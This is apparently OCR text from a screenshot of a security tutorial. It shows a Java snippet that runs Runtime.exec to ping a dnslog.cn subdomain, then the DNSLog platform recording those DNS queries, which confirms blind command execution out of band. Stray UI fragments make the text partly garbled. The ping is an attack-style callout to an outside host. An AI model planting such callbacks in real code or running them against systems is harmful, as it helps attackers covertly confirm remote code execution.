 //            e.printStackTrace();
//        }
//    }
Runtime run = Runtime.getRuntime();
Process a;                  //Process 封装了一个进程
{
try {
a = run.exec( command: "ping 123.o7r7ip.dnslog.cn");
} catch (IOException e) {
e.printStackTrace();
}
}
}
}
xe" ...
全部选择
全部取消
反向选择
选择
搜索"jav
型
DNSLog Platform
不安全
dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
o7r7ip.dnslog.cn
DNS Query Record IP Address Created Time
123.o7r7ip.dnslog.cn 61.50.244.23 2020-11-18 23:43:34
123.o7r7ip.dnslog.cn 61.50.244.39 2020-11-18 23:43:34